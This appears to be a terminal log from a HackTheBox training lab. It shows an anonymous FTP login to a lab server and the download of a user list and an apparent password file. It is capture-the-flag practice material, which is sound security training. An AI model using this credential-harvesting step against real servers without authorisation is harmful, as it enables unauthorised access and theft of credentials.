 ┌─[dfaults@dfaults-htb]─[~/HackTheBox]
└──╼ $ftp 10.129.1.15
Connected to 10.129.1.15.
220 (vsFTPd 3.0.3)
Name (10.129.1.15:dfaults): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> mget allowed.userlist allowed.userlist.passwd
mget allowed.userlist? y
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
226 Transfer complete.
33 bytes received in 0.00 secs (657.6850 kB/s)
mget allowed.userlist.passwd? y
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
226 Transfer complete.
62 bytes received in 0.00 secs (1.0373 MB/s)
ftp>